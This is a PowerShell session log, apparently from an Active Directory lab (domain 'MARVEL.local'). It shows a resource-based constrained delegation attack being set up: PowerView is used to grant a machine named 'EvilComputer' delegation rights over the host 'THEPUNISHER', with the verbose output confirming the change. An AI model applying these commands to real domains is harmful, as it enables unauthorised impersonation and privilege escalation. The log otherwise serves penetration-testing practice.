 PS C:\Users\fcastle\Downloads> klist
Current LogonId is 0:0x2ffef6
Cached Tickets: (1)
#0>     Client: THEPUNISHER$ @ MARVEL.LOCAL
        Server: krbtgt/MARVEL.local @ MARVEL.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
        Start Time: 10/21/2024 8:49:59 (local)
        End Time:   10/21/2024 18:49:59 (local)
        Renew Time: 10/28/2024 8:49:59 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called:
PS C:\Users\fcastle\Downloads> Import-Module .\PowerView.ps1
PS C:\Users\fcastle\Downloads> $ComputerSid = Get-DomainComputer EvilComputer -Properties objectsid | Select -Expand objectsid
PS C:\Users\fcastle\Downloads> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))"
PS C:\Users\fcastle\Downloads> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\fcastle\Downloads> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\fcastle\Downloads> Get-DomainComputer THEPUNISHER.marvel.local | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://HYDRA-DC.MARVEL.LOCAL/DC=MARVEL,DC=LOCAL
VERBOSE: [Get-DomainObject] Extracted domain 'MARVEL.local' from 'CN=THEPUNISHER,OU=TEST_1_OU,DC=MARVEL,DC=local'
VERBOSE: [Get-DomainSearcher] search base: LDAP://HYDRA-DC.MARVEL.LOCAL/DC=MARVEL,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=THEPUNISHER,OU=TEST_1_OU,DC=MARVEL,DC=local)))
VERBOSE: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0
 5 21 0 0 0 140 104 103
138 39 49 94 155 199 156 182 92 139 4 0 0' for object 'THEPUNISHER$'
PS C:\Users\fcastle\Downloads> whoami
marvel\fcastle
PS C:\Users\fcastle\Downloads>